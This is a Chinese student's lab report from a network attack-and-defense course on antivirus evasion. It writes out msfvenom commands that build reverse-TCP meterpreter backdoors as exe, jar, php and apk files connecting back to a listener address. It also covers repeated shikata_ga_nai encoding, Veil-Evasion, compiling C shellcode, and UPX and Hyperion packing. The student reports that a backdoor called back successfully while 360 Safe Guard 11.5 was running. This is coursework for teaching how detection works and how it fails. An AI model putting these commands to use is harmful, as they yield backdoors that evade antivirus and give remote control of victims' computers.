2018-2019-2 网络对抗技术 20165322 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165322 Exp3 免杀原理与实践

目录

实验内容与步骤

- 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳工具,使用shellcode编程

- 通过组合应用各种技术实现恶意代码免杀

- 用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

实验过程中遇到的问题

基础问题回答

实验总结与体会

实验内容与步骤

正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳工具,使用shellcode编程

(一)正确使用msf编码器





- 用实验二中生成的后门文件在VIRSCAN中测试(要把文件名改短)

可以看到,这个后门也太容易被发现了!我们要让杀软不察觉到它的存在,就要动一些手脚。- 尝试用msf编码器对后门程序进行一次到多次的编码

- 1次编码:



msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00’ LHOST=192.168.132.137 LPORT=5322 -f exe > met-encoded.exe- 10次编码:

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.132.137 LPORT=5322 -f exe > met-encoded10.exe

再次进行测试,发现较于之前并没有改变。

- 参数介绍

- -p 使用的payload。payload翻译为有效载荷,就是被运输有东西。这里windows/meterpreter/reverse_tcp就是一段shellcode

- -x 使用的可执行文件模板,payload(shellcode)就写入到这个可执行文件中

-e使用的编码器,用于对shellcode变形,为了免杀-i编码器的迭代次数。如上即使用该编码器编码5次-bbadchar 是payload中需要去除的字符-f生成文件的类型>输出到哪个文件- 被查杀原因分析

- 编码器(这里使用的是shikata_ga_nai)总会有解码部分需要加入的exe中,只要盯住这部分就可以了。

- 模板就是msfvenom用来生成最终Exe的那个壳子exe文件,msfvenom会以固定的模板生成exe,所有它生成的exe,如果使用默认参数或模板,也有一定的固定特征。



(二)msfvenom生成如jar之类的其他文件

- 参考msfvenom生成各类Payload命令

- 生成jar文件:

msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.132.137 lport=5322 x> 20165322_backdoor_java.jar

- 生成php文件:

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.132.137 lport=5322 x> 20165322_backdoor.php

- 生成apk文件:

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.132.137 LPORT=5322 R > 20165322_backdoor.apk

- jar、 php、 apk的检出率分别为6/49 、1/49 、7/32,相较于直接生成exe文件已经好了许多,尤其是php文件,在网站上只被一个杀软查出病毒。或许我们可以巧妙利用这一点对后门程序做些手脚。



(三)使用veil-evasion生成后门程序及检测

- 首先我们需要安装veil-evasion。由于我的kali镜像是18版的,参考晓暄的博客,输入以下指令即可安装成功(这里装之前需要update一下,我的源有点问题一开始没成功)

mkdir -p ~/.cache/wine

cd ~/.cache/wine

wget http://dl.winehq.org/wine/wine-gecko/2.47/wine_gecko-2.47-x86.msi

wget http://dl.winehq.org/wine/wine-gecko/2.47/wine_gecko-2.47-x86_64.msi

- 用

sudo apt-get install veil-evasion命令安装Veil- 之后输入

veil打开veil,输入y继续安装直至完成- 再次输入

veil即可进入应用界面- 用

use evasion命令进入Evil-Evasion- 输入命令

use c/meterpreter/rev_tcp.py进入配置界面- 设置主机号

set LHOST 192.168.132.137、端口号set LPORT 5322、输入generate生成文件- 输入想要生成的文件名(我这里是veil_c_5322)。在上图中找到路径,能看到生成了一个exe文件。用virscan网站测试一下。

- veil生成的后门也有很大被发现的可能。

(四)利用shellcode编程





- 环境用的是虚拟机kali和虚拟机win7



- 使用msf生成一段c语言shellcode数组:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.1.1.117 LPORT=5322 -f c

- 使用命令



i686-w64-mingw32-g++ 20165322.c -o 20165322.exe编译这个.c文件为可执行文件;- 传输到目标win7主机后尝试用msf控制台回连失败。参考羽昕的方法在windows环境下重新编译了以后传入win7里……还没来得及回连就被电脑管家查杀了

扫一扫……

(五)加壳工具

压缩壳





- 对(四)里的c生成的exe文件用压缩壳。:

upx wyj.exe -o wyj.upxed.exe





- 到网站上扫一扫……

- 放到电脑管家里扫一扫……



真的扫不出来了加密壳



- 将压缩壳生成的文件拷贝到

/usr/share/windows-binaries/hyperion/目录下- 进入目录

/usr/share/windows-binaries/hyperion/- 输入命令



wine hyperion.exe -v wyj.upxed.exe wyj.up.hyp.exe进行加壳- 执行上一步时会出现大量err和一个图标,不要担心,等待出现如下画面即可

- mfs控制台成功连接被害机。。。不过我植入的加密壳后门一直运行不出来……编译、改名、改兼容、关杀软都试过了,甚至别人能跑的程序在我这也不能跑。。可能是电脑的锅(哭泣

- 所以我们还是常规扫一扫吧……

通过组合应用各种技术实现恶意代码免杀

- 我们可以使用

msfvenom -l encoders查看可以使用的编码器来生成不同的后门

- 随眼缘使用

x86/single_static_bit编码方式生成一个迭代5次的c语言shellcode数组,编译后生成exe文件

- 然后对它加压缩壳



- 两步均在开着杀软的情况下成功回连,扫描也没有发现病毒



- 分别对他们进行了扫描对比,以下分别为无加壳与有加壳的扫描情况。

用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

- 被攻击电脑杀软名称:360安全卫士

- 版本:11.5.0.2002

实验过程中遇到的问题

我的镜像是18版的,装上veil以后并不像19版的同学的veil能使用use来查看生成后门的方法。和老师上课的时候碰到的问题是一样的。在veil里update了一下,报错如下:

查了一下原因,好像是因为源的问题。暂时还没有找到能解决问题的源。不过靠直接输入指令进入配置界面能够解决。



将文件传入windows的时候,ping网络没有ping通,把两边设置都改成自动的桥接模式就可以解决了。



运行加密壳生成的exe时,window显示如下错误。。。一开始以为是电脑兼容性的问题,结果用同学运行成功的代码来做还是不行Orz……

基础问题回答

(1)杀软是如何检测出恶意代码的?

- 基于特征码的检测,特征码一般是一段或多段数据

- 启发式恶意软件检测,片面地根据代码的行为去判断,并不精确

- 基于行为的恶意软件检测,实时监控,是基于启发式的扫描

(2)免杀是做什么?

- 免杀的目的就是为了防止杀软扫描出后门文件然后清除。

- 免杀就是用一些针对杀软扫描的手段,使得杀软无法识别出后门程序,从而偷偷在电脑里运行。

(3)免杀的基本方法有哪些?

- 总的来说就是改变特征码、改变行为

- 在本次实验中用到的方法有:msfvenom生成如jar之类的其他文件,veil-evasion,加壳工具,使用shellcode编程

- 除此之外,使用修改编码方式、或者直接对代码进行加密、修改是更有效的手段

(4)开启杀软能绝对防止电脑中恶意代码吗?

当然不能。杀软只能查到它的库里的特征码,根据程序行为来判断它是否安全。如果用一种它还未知的方法去攻破,它就毫不知情了。

实验总结与体会

- 虽然老师在教程里说“做一个免杀程序并不难”,但是通过这次实验还是觉得做一个能逃过主流杀毒软件的免杀程序,真的很难,尤其是像Microsoft Defender这样的杀软,它查杀的已经很全面了。目前我还无法做出逃过它检测的免杀代码。360虽然没那么好用,不过也有不少同学说,前几天做出来的免杀代码没被扫出来,今天突然就被扫出来了。可见杀软还是相当管用的。

- 我们要想做出一个隐蔽的免杀程序,最好的方法就是直接对程序做修改,通过知名工具做出来的免杀都很容易被杀软发现。

- 每个杀软都有其侧重的地方,在我第二个实验里,加壳与不加壳扫描出来的结果相差并不大,也许有些杀软能根据壳的特征更容易检测出病毒软件。而像php类型的文件则很难被扫出来,原因我猜测是运行文件多为exe,所以各大杀软公司都侧重在exe文件上,其他类型的则并没有扫描的很完善。

ps一些闹心的问题

- 是的我这次实验一开机……kali就很愉快的告诉我可以更新一些系统里的东西,手贱同意了以后,它就卡在了Started update UTMP about system Runlevel一句,,上网一查竟然是显卡驱动的问题……附上两个解决方案:1,2。。。emmm出于对时间的考虑我决定重新考一个虚拟机:)

- 既然拷了别人的虚拟机……ok,附上修改root开机密码的教程

2018-2019-2 网络对抗技术 20165322 Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 20165315 《网络对抗技术》Exp3 免杀原理与实践

2018-2019-2 20165315 <网络对抗技术>Exp3 免杀原理与实践 一.实验内容 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165318 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

随机推荐

- Vue 2.0的学习笔记:Vue的过滤器

转自: https://www.w3cplus.com/vue/how-to-create-filters-in-vuejs.html 过滤器的介绍 1.在Vue中使用过滤器(Filters)来渲染数 ...

- GIT使用log命令显示中文乱码

背静: 公司项目使用GIT进行代码同步. 问题: 之前代码提交后,有中文备注,但是在使用git log查看代码历史记录的时候发现显示乱码,如下: 后查询相关资料,现将解决办法总结如下: 1.运行Git ...

- SparkGraphx计算指定节点的N度关系节点

直接上代码: package horizon.graphx.util import java.security.InvalidParameterException import horizon.gra ...

- Mybatis之简单注解

Mybatis使用注解实现主键自增长: oracle: @SelectKey(statement="select my_seq.nextval from dual",resultT ...

- HDU 2639(01背包第K大)

http://acm.hdu.edu.cn/showproblem.php?pid=2639 http://blog.csdn.net/lulipeng_cpp/article/details/758 ...

- C#学习笔记(基础知识回顾)之值类型和引用类型

一:C#把数据类型分为值类型和引用类型 1.1:从概念上来看,其区别是值类型直接存储值,而引用类型存储对值的引用. 1.2:这两种类型在内存的不同地方,值类型存储在堆栈中,而引用类型存储在托管对上.存 ...

- js类的笔记

<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8&quo ...

- react项目 路径优化

- C++学习笔记(9)----关于变量和数组大小的一道容易出错的面试题

一道容易出错的C++笔试题 求下面代码的输出内容: int main(int argc,char* argv[]) { char str1[]="Hello"; char* str ...

- Java快速入门-02-基础篇

Java快速入门-02-基础篇 上一篇应该已经让0基础的人对 Java 有了一些了解,接一篇更进一步 使用 Eclipse 快捷键 这个老师一般都经常提,但是自己不容易记住,慢慢熟练 快捷键 快捷键作 ...